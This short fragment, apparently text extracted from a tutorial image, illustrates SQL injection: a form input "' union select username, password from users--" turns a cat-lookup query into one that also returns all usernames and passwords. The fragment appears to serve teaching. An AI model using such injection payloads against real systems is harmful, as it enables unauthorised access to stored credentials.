 ' union select username, password from users--
select name, breed from cats where nickname = 'moggy'
union select username, password from users--
SUBMIT
* All passwords
All usernames